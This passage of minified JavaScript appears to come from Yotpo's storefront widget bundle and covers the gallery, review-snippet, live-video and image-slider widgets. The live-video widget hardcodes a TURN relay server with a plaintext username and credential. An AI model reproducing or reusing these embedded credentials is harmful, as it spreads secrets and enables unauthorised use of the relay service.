t.selector=e.widgets["questions-bottomline"].selector,t.prototype.getElement=function(){return this.element},t.prototype.getSettings=function(){return this.settings},t.prototype.getMethod=function(){return"questions_bottomline"},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.refresh=function(){e.Modules.Refresh.perform.call(this)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"old"},i={ready:function(){var t,i=this,o=i._controller.getWidgetsByName("Main"),n=i.getElement().getElementsByClassName("ask-question")[0];if(1==o.length)t=o[0];else for(var r=0;r<o.length;r++)if(o[r].settings&&"questions"==o[r].settings.mode){t=o[r];break}if(t&&n){var s=function(){var i=t.getElement(),o=i.getElementsByClassName("write-question-button")[0];return e.simulateClickEvent(o),i.scrollIntoView(),t.get("forms").questions.getElement().scrollIntoView(),t.get("tabs")?t.get("tabs").getTab("questions")&&t.get("tabs").getTab("questions").focus():i.focus(),!1};n.onclick=s,e.onEnterKeyDown(n,s)}}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.ShoppableGallery=function(e){function t(t,o){var n=this;n._controller=t,n.element=o,n.analyticsCategory="shoppable_instagram";var r=t.getUserSetting("shoppable_instagram"),s={};r&&(s=r.settings.settings),sessionStorage.getItem("yotpoPresetShoppableState")===R&&(s.preset_shoppable_state=R,n.shoppableState=R,n.imageId=sessionStorage.getItem("yotpoPresetImageId")),s.demo=o.getAttribute("data-demo"),s.only_tagged_images=!0,s.source=["instagram"],s.album_name=U;var a=n.element.getAttribute("data-no-shoppable-header");s.header={enabled:""===a?!1:null===a||!JSON.parse(a)},s.shop_owner_details=!0,s.per_page=30,s.product_scores=!0,s.yotpo_hosted_page=""===n.element.getAttribute("data-yotpo-hosted-page")?!0:!1,s.css_settings_class="yotpo-shoppable-instagram",n.settings=s,this.imagesHandler=new e.ImagesHandler(t.appKey,this);for(var l in Y)Y.hasOwnProperty(l)&&n.on(l,Y[l]);t.on("CssReady",function(){this.cssReady=!0,n.cssReadyCalled||i.bind(n)()})}function i(){this.cssReadyCalled=!0;var e=this.imagesHandler.lazyLoadingHandler;!e.loadImagesCalled&&e.loadCallbacks&&e.loadImages(!0)}function o(){var t=this.element.querySelector(".yotpo-redirect");if(t){var i=this.element.getAttribute("data-empty-redirect-url");return void(i&&e.redirectToUrl(i))}history.pushState({},{},null),this.container=this.element.querySelector(".yotpo-shoppable-gallery-images-wrapper"),this.imageDimensions={},this.fullScreenImageID=void 0,this.fullScreenImagesDimensions={},this.displayWrapper=this.element.querySelector(".yotpo-display-wrapper"),this.headerElement=this.element.querySelector(".yotpo-shoppable-header"),this.shopImageElement=this.headerElement.querySelector("img.shop-image"),this.shopImagePlaceholderElement=this.headerElement.querySelector(".shop-image-placeholder"),this.currentShopImageElement=this.shopImageElement,this.headerWrapperElement=this.element.querySelector(".yotpo-shoppable-gallery-header-wrapper"),this.backArrow=this.element.querySelector(".yotpo-icon-left-arrow-thin"),n.call(this),this.singleViewContainer=this.element.querySelector(".yotpo-shoppable-single-view-container"),this.singleViewWrapper=this.element.querySelector(".yotpo-shoppable-single-image-wrapper"),this.galleryContainer=this.element.querySelector(".yotpo-shoppable-gallery-wrapper"),H.call(this),this.loader=this.element.querySelector(".yotpo-image-loader.yotpo-pictures-gallery-fullpage-loader"),this.imageStatsContainer=this.element.querySelector(".yotpo-shoppable-stats"),this.imageSalesTextElement=this.element.querySelector(".yotpo-shoppable-sales"),this.imageSalesElement=this.element.querySelector(".yotpo-shoppable-sales-count"),this.imageLikesElement=this.element.querySelector(".yotpo-shoppable-likes-count"),this.taggedProductsContainer=this.element.querySelector(".yotpo-shoppable-tagged-products-container"),this.analyticsTracker=new e.AnalyticsTracker(this.analyticsCategory,{}),this.imagesAnalyticsHandler=new e.ImagesAnalyticsHandler(this.element,this.analyticsTracker),this.brokenImageDescriptors=[],this.imagesHandler.loadImages(c.bind(this),m,s.bind(this)),f(this)}function n(){this.settings.header.enabled?this.galleryHeader=!0:(e.addClass(this.headerElement,"yotpo-hidden"),M.call(this),this.galleryHeader=!1),this.shopImageElement.onerror=h.bind(this),r.call(this)}function r(){var e=window.getComputedStyle(document.body,null).getPropertyValue("margin");this.headerElement.style.marginTop="-"+e,this.headerElement.style.marginRight="-"+e,this.headerElement.style.marginLeft="-"+e}function s(e,t){a.call(this,e,t),l.call(this,e)&&E.call(this,e)}function a(e,t){this.imageDimensions[e]={width:t.width,height:t.height},this.fullScreenImagesDimensions[e]=p.call(this,e)}function l(e){var t=this.fullScreenImageID===e;return this.imageId===e&&this.shoppableState===R&&!t}function c(){d.call(this)}function d(){this.shoppableState===R&&this.fullScreenImageID!==this.imageId&&history.back()}function u(){for(var e in this.imageDimensions)this.fullScreenImagesDimensions[e]=p.call(this,e);g.call(this)}function p(e){var t=this.imageDimensions[e],i=window.innerWidth||screen.width,o=Math.min(i,B);return{width:o,height:Math.ceil(t.height*o/t.width)}}function g(){var e=this.singleViewContainer.querySelector(".yotpo-shoppable-image-container");if(this.fullScreenImageID&&this.fullScreenImagesDimensions){var t=this.fullScreenImagesDimensions[this.fullScreenImageID].height;e.style.height=t+"px"}}function h(){e.hide(this.shopImageElement),e.show(this.shopImagePlaceholderElement),this.currentShopImageElement=this.shopImagePlaceholderElement}function m(e,t){var i={id:t,url:e.src,errorType:e.errorType,source:"instagram",reported:!1};e.brokenImageDescriptors.push(i)}function f(t){b.call(t),t.endlessScroller=new e.Modules.InviewEndlessScroll(t.settings.per_page,t._controller,t.loader,y.bind(t),t.loadIndicator),t.imageContainers.length>=t.settings.per_page&&e.removeClass(t.loader,"yotpo-hidden")}function y(){var e=this.settings;e.offset={instagram:this.endlessScroller.per_page*this.endlessScroller.page},e.widget="shoppable_gallery",this.endlessScroller.getNextPage({method:"partial_shoppable_gallery",params:e},v.bind(this))}function v(t){var i=this.element.querySelector(".yotpo-shoppable-single-image-contents"),o=JSON.parse(t)[0].result,n=document.createElement("div");n.insertAdjacentHTML("beforeend",o);var r=n.querySelector(".yotpo-pictures-gallery-images-wrapper"),a=n.querySelector(".yotpo-shoppable-single-image-contents"),l=r.childElementCount;e.appendChildElements(r,this.container),e.appendChildElements(a,i),H.call(this),this.imagesHandler.loadImages(null,m,s.bind(this)),A.call(this),l<this.settings.per_page&&e.addClass(this.loader,"yotpo-hidden")}function b(){this.shoppableState=this.settings.preset_shoppable_state||O,w.call(this),N.call(this)}function w(){var t=this;this.backArrow&&(e.addEventListener(this.backArrow,"click",_.bind(this)),e.addEventListener(this.headerElement.querySelector(".yotpo-icon-grid"),"click",_.bind(this))),A.call(this),e.addEventListener(window,"scroll",function(){window.innerHeight<t.element.clientHeight-10&&(document.body.scrollTop-1>=t.headerElement.offsetTop?(0===t.headerWrapperElement.offsetTop&&(e.addClass(t.galleryContainer,"yotpo-relative-wrapper"),e.addClass(t.singleViewWrapper,"yotpo-relative-wrapper")),e.addClass(t.headerWrapperElement,"yotpo-fixed-header")):document.body.scrollTop-1<t.headerElement.offsetTop&&(e.removeClass(t.galleryContainer,"yotpo-relative-wrapper"),e.removeClass(t.singleViewWrapper,"yotpo-relative-wrapper"),e.removeClass(t.headerWrapperElement,"yotpo-fixed-header")))}),e.addEventListener(window,"unload",function(){sessionStorage.setItem("yotpoPresetShoppableState",t.shoppableState),sessionStorage.setItem("yotpoPresetImageId",t.imageId)}),e.addEventListener(window,"popstate",S.bind(t))}function _(){history.back()}function S(){this.shoppableState===R&&(C.call(this),P.call(this),window.scrollTo(0,this.imageOffset),this.productsSlider&&this.productsSlider.destroy())}function C(){var t=this.element.querySelector(".yotpo-shoppable-image");t.removeAttribute("src"),e.removeEventListener(t,"click",this.imageClickCallback)}function A(){for(var t=this,i=this.imageContainers,o=0;o<i.length;o++){var n=i[o].querySelector(".y-image-overlay.yotpo-new-image");n&&(e.removeClass(n,"yotpo-new-image"),e.addEventListener(n,"click",function(){t.imageOffset=document.body.scrollTop,t.imageId=this.getAttribute("data-external-image-id"),history.pushState({},{},null),E.call(t,t.imageId)}))}}function E(t){this.fullScreenImageID=t;var i=L.call(this),o=i.taggedProducts.length>1;T.call(this),k.call(this,i.imageUrl),this.productsSlider=new e.ShoppableProductsSlider(this._controller,this.analyticsTracker,this.taggedProductsContainer),x.call(this,i.taggedProducts),o||I.call(this,i.taggedProducts[0]),this.displayWrapper.scrollIntoView(),D.call(this,i.taggedProducts,i.imageId)}function k(e){g.call(this);var t=this.singleViewContainer.querySelector(".yotpo-shoppable-image");t.style.opacity="0",t.src=e,t.onload=function(){this.style.opacity="1"}}function x(t){var i=this.singleViewContainer.querySelector(".yotpo-shoppable-title"),o=i.querySelector(".yotpo-clickable-title"),n=this.singleViewContainer.querySelector(".yotpo-shoppable-image"),r=this.settings.star_rating.enabled,s=this.settings.cta.enabled?this.settings.cta.text:{},a=this.settings.promoted_products.enabled;this.productsSlider.showElement(t,r,s,a,this.imageId),o.removeAttribute("href"),e.removeClass(n,"yotpo-clickable"),e.addClass(i,"yotpo-hidden")}function I(t){var i=this,o=this.singleViewContainer.querySelector(".yotpo-shoppable-title"),n=o.querySelector(".yotpo-clickable-title"),r=this.singleViewContainer.querySelector(".yotpo-shoppable-image"),s=t.link;o.querySelector(".yotpo-shoppable-product-image").src=t.imageUrl,o.querySelector(".yotpo-shoppable-product-name").innerHTML=t.name,n.href=s,e.addEventListener(n,"click",function(){i.analyticsTracker.track("clicked_on","shop_now")}),e.addEventListener(r,"click",function(){i.analyticsTracker.track("clicked_on","single_image")}),this.imageClickCallback=e.redirectToUrl.bind(null,s),e.addEventListener(r,"click",this.imageClickCallback),e.addClass(r,"yotpo-clickable"),e.removeClass(o,"yotpo-hidden")}function P(){this.shoppableState=O,this.galleryHeader||e.addClass(this.headerElement,"yotpo-hidden"),q.call(this),this.imageStatsContainer.style.opacity="0",e.addClass(this.singleViewContainer,"yotpo-hidden"),e.removeClass(this.galleryContainer,"yotpo-hidden"),e.hasClass(this.loader,"display-on-gallery-view")&&e.removeClass(this.loader,"yotpo-hidden")}function T(){this.shoppableState=R,this.galleryHeader||e.removeClass(this.headerElement,"yotpo-hidden"),q.call(this),e.hasClass(this.loader,"yotpo-hidden")||(e.addClass(this.loader,"display-on-gallery-view"),e.addClass(this.loader,"yotpo-hidden")),e.addClass(this.galleryContainer,"yotpo-hidden"),e.removeClass(this.singleViewContainer,"yotpo-hidden")}function q(){this.galleryHeader&&(this.shoppableState===O?F.call(this):this.shoppableState===R&&M.call(this))}function F(){var t=this.headerElement.querySelector(".yotpo-shoppable-gallery-header-reviews-wrapper");t&&e.removeClass(t,"yotpo-hidden"),e.show(this.currentShopImageElement),e.removeClass(this.headerElement.querySelector(".yotpo-shoppable-gallery-title"),"yotpo-hidden"),e.addClass(this.backArrow,"yotpo-hidden"),e.addClass(this.headerElement.querySelector(".yotpo-icon-grid"),"yotpo-hidden")}function M(){var t=this.headerElement.querySelector(".yotpo-shoppable-gallery-header-reviews-wrapper");t&&e.addClass(t,"yotpo-hidden"),e.hide(this.currentShopImageElement),e.addClass(this.headerElement.querySelector(".yotpo-shoppable-gallery-title"),"yotpo-hidden"),e.removeClass(this.backArrow,"yotpo-hidden"),e.removeClass(this.headerElement.querySelector(".yotpo-icon-grid"),"yotpo-hidden")}function L(){var e=this.element.querySelector(".yotpo-shoppable-content-"+this.fullScreenImageID),t=e.querySelector(".yotpo-image"),i={};i.imageUrl=t.getAttribute("data-image-url"),i.imageId=t.getAttribute("data-image-id"),i.taggedProducts=[];for(var o=e.querySelectorAll(".yotpo-tagged-product"),n=0;n<o.length;n++)i.taggedProducts[n]={id:o[n].getAttribute("data-tagged-product-id"),domainKey:o[n].getAttribute("data-tagged-product-domain-key"),name:o[n].getAttribute("data-tagged-product-name"),link:o[n].getAttribute("data-tagged-product-link"),imageUrl:o[n].getAttribute("data-tagged-product-image-url"),score:o[n].getAttribute("data-tagged-product-score"),reviewsCount:o[n].getAttribute("data-tagged-product-reviews-count")};return i}function H(){this.imageContainers=this.container.querySelectorAll(".yotpo-single-image-container")}function N(){this.imagesAnalyticsHandler.bindAnalyticsForloadedImages(this.imageContainers)}function D(t,i){for(var o=[],n=0;n<t.length;n++)o.push(t[n].id);var r=[{method:"shoppable_image_stats",params:{product_ids:o,image_id:i},format:"json"}];this._controller.getBatch(function(t){var i=JSON.parse(t);i=i[0].result,i.sales>10&&!this.settings.hide_sales?(e.removeClass(this.imageSalesTextElement,"yotpo-hidden"),e.removeClass(this.imageSalesElement,"yotpo-hidden"),this.imageSalesElement.innerHTML=i.sales):(e.addClass(this.imageSalesTextElement,"yotpo-hidden"),e.addClass(this.imageSalesElement,"yotpo-hidden")),this.imageLikesElement.innerHTML=i.likes,this.imageStatsContainer.style.opacity="1"}.bind(this),r)}var Y={},B=768,O="gallery",R="single_image",U="Shoppable Instagram";return t.selector=e.widgets["shoppable-gallery"].selector,t.prototype.getMethod=function(){return"shoppable_gallery"},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"new"},t.prototype.getImageElements=function(){return this.imageContainers},Y={ready:function(){o.call(this)},resize:function(){u.call(this),this.productsSlider&&this.productsSlider.adjustSize()}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.ShoppersSay=function(e){function t(t,i){var o=this;o._controller=t,o.element=i,o.settings={},o.moreReviewsClicked=!1;var n,r=o._controller.getUserSetting("shoppers_say");r&&(n=r.settings),o.settings.title=c(o,"data-title",n,"title",!0),o.settings.product_id=c(o,"data-product-id"),o.settings.demo=c(o,"data-demo"),e.isMobile()?o.settings.maximum_reviews_mobile=c(o,"data-maximum-reviews-mobile",n,"max_sentences_mobile",!0):o.settings.maximum_reviews_desktop=c(o,"data-maximum-reviews-desktop",n,"max_sentences_desktop",!0);for(var s in d)d.hasOwnProperty(s)&&o.on(s,d[s])}function i(e){return'"'==e.charAt(0)&&(e=e.substring(1,e.length)),'"'==e.charAt(e.length-1)&&(e=e.substring(0,e.length-1)),"..."==e.substring(e.length-3,e.length)&&(e=e.substring(0,e.length-3)),e}function o(){var e=this,t=e._controller.getUserSetting("shoppers_say");if(t!==!1){var i=e.element.getElementsByClassName("shoppers-say-display-wrapper");if(i.length){var o=i[0],c=o.getElementsByClassName("more-reviews");s(e,c);var d=o.getElementsByClassName("sentence-wrapper"),u=o.getElementsByClassName("icon-holder");a(e,d),l(e,u),r(o);var p=o.getElementsByClassName("sentence-collapsed");n(e.settings.demo,p)}}}function n(e,t){e&&"true"===e&&t.length>1&&t[1].click()}function r(t){var i=t.getElementsByClassName("single-best-sentence").length,o="true"===t.getAttribute("data-met-requirements"),n=!o||"true"===t.getAttribute("data-is-dummy");e.currentAnalytics.trackEvent("shoppers_say",n?"loaded_dummy":"loaded",null,null,{met_requirements:o,quotes_count:n?"y":i}),e.currentInview.register(t,function(){e.currentAnalytics.trackEvent("shoppers_say",n?"shown_dummy":"shown",null,null,{met_requirements:o,quotes_count:n?"y":i})})}function s(t,i){for(var o=0;o<i.length;o++)i[o].onclick=function(i){t.moreReviewsClicked=!0,i.stopPropagation(),e.scrollToReviewsTabInMainWidget(t._controller,!0)}}function a(e,t){for(var i=0;i<t.length;i++)t[i].onclick=function(t){e.trigger("toggleFullReview",t)}}function l(e,t){for(var i=0;i<t.length;i++)t[i].onkeypress=function(t){13==t.keyCode&&e.trigger("toggleFullReview",t)}}function c(e,t,i,o,n){var r=e.element.getAttribute(t);return r?r:n&&i?i[o]:void 0}var d={};return t.prototype.getMethod=function(){return"shoppers_say"},t.prototype.getSettings=function(){return this.settings},t.selector=e.widgets["shoppers-say"].selector,t.prototype.getElement=function(){return this.element},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"new"},d={ready:function(){var e=this;o.call(e)},toggleFullReview:function(t){var o=t.currentTarget;e.hasClass(o,"icon-holder")&&e.hasClass(o.parentElement,"sentence-wrapper")&&(o=o.parentElement);var n=e.Modules.Helper.findAncestorByClass(o,"single-best-sentence"),r=n.getElementsByClassName("sentence-expanded")[0],s=n.getElementsByClassName("sentence-collapsed")[0],a=n.getElementsByClassName("no-review-background")[0],l=o.classList.contains("sentence-collapsed")?!0:!1;if(l){var c=s.getElementsByClassName("sentence");if(c.length>0){var d=i(c[0].textContent);e.currentAnalytics.trackEvent("shoppers_say","clicked_on",null,d)}}var u=l?r:s;e.addClass(o,"yotpo-hidden"),e.Animations.fadeIn(u,1e3),null!==a&&void 0!==a&&e.toggleAttribute(a,"aria-expanded")}},t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.SingleVideo=function(e){function t(e,t){var i=this;i._controller=e,i.element=t,i.settings={};for(var n in o)o.hasOwnProperty(n)&&i.on(n,o[n])}function i(){var e=this.getElement(),t=e.querySelector(".yotpo-video-container"),i=this._controller.appKey;t.onclick=function(){n.playing||n.ready(i,e)}}var o={};t.prototype.getMethod=function(){return"Video"},t.prototype.getSettings=function(){return this.settings},t.selector=e.widgets["single-video"].selector,t.prototype.getElement=function(){return this.element},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"new"},o={ready:function(){var e=this.getElement().querySelector("#video");e&&i.call(this)}};var n={ready:function(e,t){this.container=t,this.appKey=e,this.playing=!1,this.me="_"+Math.random().toString(36).substr(2,9),this.room=new Room({signalServer:"wss://live.yotpo.com/signal/_/",me:this.me,iceServers:[{urls:["stun:stun.lawsroom.com:3478"]},{urls:"turn:stun.lawsroom.com:3478",username:"yiquganchangduan",credential:"tianyahechumizhiyin"},{urls:"turn:stun.lawsroom.com:3478?transport=tcp",username:"yiquganchangduan",credential:"tianyahechumizhiyin"},{urls:"turn:stun.lawsroom.com:3478?transport=udp",username:"yiquganchangduan",credential:"tianyahechumizhiyin"}]}),this.room.on("signal_open",this.signal_open.bind(this)),this.room.on("signal_close",this.signal_close.bind(this)),this.room.on("signal_error",this.signal_error.bind(this)),this.room.on("peer_open",this.peer_open.bind(this)),this.room.on("peer_close",this.peer_close.bind(this)),this.room.on("channel_open",this.channel_open.bind(this)),this.room.on("channel_message",this.channel_message.bind(this)),this.room.on("channel_close",this.channel_close.bind(this)),this.room.on("message_create",this.message_create.bind(this)),this.room.on("message_join",this.message_join.bind(this)),this.room.on("message_leave",this.message_leave.bind(this)),this.room.on("message_notice",this.message_notice.bind(this)),this.room.on("stream_add",this.stream_add.bind(this)),this.room.on("stream_remove",this.stream_remove.bind(this)),this.room["in"]()},signal_open:function(){n.join(this.appKey)},signal_close:function(){},signal_error:function(){},peer_open:function(){},peer_close:function(e){this.removeVideo(e)},channel_open:function(){},channel_message:function(){},channel_close:function(){},message_create:function(){},message_join:function(){},message_leave:function(){this.removeVideos()},message_notice:function(e){"string"==typeof e.Data&&("room_exists"===e.Data&&this.room.join(this.roomId),"room_full"===e.Data)},stream_add:function(e,t){this.addVideo(e,t)},stream_remove:function(e){this.removeVideo(e)},addVideo:function(t,i){var o=this.container.querySelector("#video");o.src=URL.createObjectURL(i),o.play(),this.playing=!0,o.ontimeupdate=function(){var t=parseInt(o.currentTime,10),i=Math.floor(t/3600),n=Math.floor((t-3600*i)/60),r=t-3600*i-60*n;10>i&&(i="0"+i),10>n&&(n="0"+n),10>r&&(r="0"+r),e.getDocElement().querySelector(".live-duration").innerHTML=i+":"+n+":"+r}},removeVideo:function(){var e=this.container.querySelector("#video");e.stop()},join:function(e){this.playing||(this.roomId=e,this.room.create(e))},leave:function(){this.room.leave()},send:function(){}};return t}(Yotpo),Yotpo.Widgets=Yotpo.Widgets||{},Yotpo.Widgets.Slider=function(e){function t(t,o){var n=this;n.analyticsContext={layout:"carousel"},n._controller=t,n.videoScriptLoaded=!1,this.imageHandler=new e.ImagesHandler(t.appKey,this),n.isRTL="rtl"==t.userSettings.direction,n.element=o;var r=t.getUserSetting("pictures_slider");n.settings={widget_name:"slider",product_id:o.getAttribute("data-product-id"),demo:o.getAttribute("data-demo")};
var s=new e.Modules.GallerySettings,a=t.getUserSetting("generic_gallery"),l=s.getGallerySettings(n.element);a&&l&&Object.assign(n.settings,l),r&&(n.settings.use_full_width="1"===String(r.settings.full_width),n.settings.auto_play="1"===String(r.settings.auto_slide),n.settings.widget_ref_name="visual_carousel_shop_now",n.settings.title=r.settings.slider_title,n.settings.source=r.settings.slider_source,n.settings.hover=r.settings.slider_hover,n.settings.per_page=r.settings.number_of_images||q,n.settings.sort=r.settings.sort),n.settings.product_id?(n.show_tagged_products=!0,n.analyticsCategory="pictures_widget",n.analyticsContext.album_type="product"):(n.show_tagged_products=!0,n.analyticsCategory="dedicated_page",n.analyticsContext.album_type="custom"),this.gallerySettings=new e.Modules.GallerySettings,this.gallerySettings.overrideSettingsFromDiv(n.element,n.settings),n.analyticsContext.album_id=n.settings.album_id||"none",n.analyticsContext.gallery_id=n.settings.gallery_id||"none",n.analyticsContext.num_of_images_to_display=this.settings.layout.num_of_images_to_display,n.settings.images_to_display=this.calcDisplaySize(o,n.settings.use_full_width);for(var c in L)L.hasOwnProperty(c)&&n.on(c,L[c]);var d=this;t.on("CssReady",function(){this.cssReady=!0,d.cssReadyCalled||i.bind(d)()})}function i(){this.cssReadyCalled=!0;var e=this.imageHandler.lazyLoadingHandler;!e.loadImagesCalled&&e.loadCallbacks&&e.loadImages(!0)}function o(e,t){var i;return i=F>=t?M.LOW_CHOICE_RANGE[e]:M.HIGH_CHOICE_RANGE[e],Math.min(t,i)}function n(e,t){var i=e.offsetWidth/k,o=t?Math.ceil(i):Math.floor(i);return Math.max(o,P)}function r(e,t){for(var i=0;i<e.length;i++)if(e[i].getAttribute(T)==t.getAttribute(T))return!0;return!1}function s(){for(var e=[],t=a.call(this);t<this.elements.length;++t){var i=this.elements[t].querySelector(".y-image-overlay");i&&!r(e,i)&&e.push(i)}return e}function a(){return this.displaySize>=this.originalNumOfImages?0:this.displaySize+1}function l(){e.hide(this.querySelector(".yotpo-icon"))}function c(){e.show(this.querySelector(".yotpo-icon"))}function d(){var t=this.leftArrow&&this.rightArrow;if(this.settings.show_arrows_only_on_hover&&t){var i=this.element.querySelector(".arrows-wrapper-left"),o=this.element.querySelector(".arrows-wrapper-right");e.addClass(this.leftArrow,"yotpo-hidden"),e.addClass(this.rightArrow,"yotpo-hidden"),i.style.width=o.style.width=this.element.offsetWidth/this.displaySize/2+"px",e.addEventListener(i,"mouseover",function(){c.call(this)}),e.addEventListener(i,"mouseleave",function(){l.call(this)}),e.addEventListener(o,"mouseover",function(){c.call(this)}),e.addEventListener(o,"mouseleave",function(){l.call(this)})}}function u(){var t=this,i=this.element.querySelector(".yotpo-lightbox-wrapper"),o=this.element.querySelector(".yotpo-lightbox-contents"),n=i.querySelector(".yotpo-lightbox");if(n){var r=s.call(this),a=new e.SliderContentProvider(r,o,this.show_tagged_products,t.analyticsCategory+"_popup",t.settings.gallery_id||"none"),l=new e.AnalyticsTracker(this.analyticsCategory+"_popup",this.analyticsContext);this.lightbox=new e.Widgets.Lightbox(this._controller,n,a,l,i);for(var c=0;c<this.elements.length;++c){var d=this.elements[c].querySelector(".y-image-wrapper");e.addEventListener(d,"click",function(){t.lightbox.open(this.querySelector(".y-image-overlay"))})}}}function p(){this.settings.gid||(this._controller.userSettings.generic_gallery=!1),this.sliderWrapper=this.element.querySelector(".yotpo-slider-wrapper"),e.setHoverEnable(this.sliderWrapper),this.displayWrapper=this.element.querySelector(".yotpo-display-wrapper.yotpo-slider"),this.container=this.element.querySelector(".y-slider-container"),this.container&&(e.Flows.UploadButton.initUploadButton(this._controller,this.element,this.settings,this.analyticsContext),this.elements=this.container.querySelectorAll(".yotpo-single-image-container"),this.elements.length<=0||(this.leftArrow=this.displayWrapper.querySelector(".yotpo-icon-left-arrow-light"),this.rightArrow=this.displayWrapper.querySelector(".yotpo-icon-right-arrow-light"),this.originalNumOfImages=parseInt(this.displayWrapper.getAttribute("data-images"),10),this.displaySize=this.calcDisplaySize(this.displayWrapper,this.settings.use_full_width,this.settings.layout_size),this.analyticsTracker=new e.AnalyticsTracker(this.analyticsCategory,this.analyticsContext),this.imagesAnalyticsHandler=new e.ImagesAnalyticsHandler(this.element,this.analyticsTracker),this.brokenImageDescriptors=[],e.isMobile()||this.settings.is_preview||d.call(this),this._controller.userSettings&&this._controller.userSettings.video_support&&(this.videoPlayerLoader=new e.VideoPlayerLoader(this,this._controller.userSettings.video_support.settings),this.videoPlayerLoader.checkAndUpdateIfHasVideo()&&(this.videoScriptLoaded=this.videoPlayerLoader.loadKalturaScript())),y.call(this),f.call(this),this.imageHandler.loadImages(m,h,g)))}function g(e,t,i){i.imageHandler.handleMediaAfterLoad(e,t),i.imageHandler.adjustImageHoverStyle()}function h(e,t){var i={id:t,source:e.imageHandler.getImageSource(t),url:e.src,errorType:e.errorType,reported:!1};e.brokenImageDescriptors.push(i)}function m(e){e.brokenImageDescriptors.length>0&&e.imageHandler.replaceBrokenImages(e.brokenImageDescriptors),C.call(e),e.imageHandler.verifyKalturaLoad()}function f(){b.call(this),this.sliderWrapper.style.maxWidth=w.call(this);var t=this.settings.auto_play;this._controller.userSettings.generic_gallery&&(t=this.gallerySettings.getGallerySettings(this.element).layout.auto_slide),this.slide=new e.Modules.Slide(this.container,{imageCount:this.originalNumOfImages,displayWindowCount:this.displaySize,useOffset:this.displaySize<this.elements.length,delayInterval:I,autoSlide:t,slideDirection:this.isRTL?"left":"right",rtl:this.isRTL,loadCallbacks:{onFinish:m,onLoadError:h,onLoad:g},widgetParams:this}),this.slide.onSlide(E),this.slide.start(),S.call(this)}function y(){if(this.settings.load_lightbox_sync)u.call(this);else{var e={};e=this._controller.userSettings.generic_gallery?{method:"generic_lightbox_container",params:this.getSettings()}:{method:"lightbox_container",params:this.getSettings()},this._controller.getBatch(v.bind(this),[e],null)}}function v(e){var t=JSON.parse(e)[0];t&&(this.element.insertAdjacentHTML("afterbegin",t.result),u.call(this))}function b(){var e=this.elements.length;this.displaySize<=e&&(this.container.style.width=100/this.displaySize*e+"%");for(var t=100/e+"%",i="undefined"==typeof this.settings.layout.spacing?5:this.settings.layout.spacing,o=0;e>o;++o)this.elements[o].style.width="calc("+t+" - "+i+"px)"}function w(){var t=x;if(!e.isIE8){var i,o=this.elements[0],n="undefined"==typeof this.settings.layout.spacing?5:this.settings.layout.spacing;i=this.settings.num_of_images_to_display?"none":parseInt(e.getComputedStyle(o,"max-width").replace("px",""),10),t=i+n}return t*this.displaySize+"px"}function _(t){var i=this;e.addEventListener(t,"mouseover",function(){i.slide.pause()}),e.addEventListener(t,"mouseout",function(){i.slide.play()})}function S(){var e=this;this.leftArrow&&(this.leftArrow.onclick=function(){e.slide.left()},this.leftArrow.onkeypress=function(){e.slide.left()},_.call(this,this.leftArrow)),this.rightArrow&&(this.rightArrow.onclick=function(){e.slide.right()},this.rightArrow.onkeypress=function(){e.slide.right()},_.call(this,this.rightArrow));for(var t=0;t<this.elements.length;++t)_.call(this,this.elements[t])}function C(){this.imagesAnalyticsHandler.bindAnalyticsForloadedImages(this.elements),A.call(this)}function A(){var t=this;this.rightArrow&&e.addEventListener(this.rightArrow,"click",function(){t.analyticsTracker.track("clicked_on",t.isRTL?"widget_previous_image":"widget_next_image",null)}),this.leftArrow&&e.addEventListener(this.leftArrow,"click",function(){t.analyticsTracker.track("clicked_on",t.isRTL?"widget_next_image":"widget_previous_image",null)})}function E(){var e=this.getElement(),t=e.querySelectorAll(".y-image-wrapper");if(this.slide)for(var i=this.slide.position,o=i+this.slide.displayWindowCount,n=0;n<t.length;n++)n>=i&&o>n?t[n].setAttribute("tabindex",0):t[n].removeAttribute("tabindex")}var k=180,x=185,I=5e3,P=3,T="data-image-id",q=56,F=6,M={LOW_CHOICE_RANGE:{small:2,medium:4,large:9},HIGH_CHOICE_RANGE:{small:3,medium:5,large:9}},L={};return t.selector=e.widgets.slider.selector,t.prototype.getMethod=function(){return"Slider"},t.prototype.getSettings=function(){return this.settings},t.prototype.getElement=function(){return this.element},t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.state=function(t){return e.Modules.Helper.state.call(this,t)},t.prototype.is=function(t){return e.Modules.Helper.is.call(this,t)},t.prototype.getLayout=function(){return"new"},t.prototype.getImageElements=function(){return this.elements},t.prototype.calcDisplaySize=function(e,t,i){var r=this.settings.layout.num_of_images_to_display;return i&&r?o(i,r):n(e,t)},L={ready:function(){p.call(this),E.call(this)}},t}(Yotpo),Yotpo.Widgets.VisualCarousel=function(e){function t(t,o){var n=56,r="UGC Gallery";e.Widgets.Slider.call(this,t,o),this.getMethod=function(){return"VisualCarousel"},this.analyticsCategory="dedicated_page",self.analyticsContext={layout:"carousel"};var 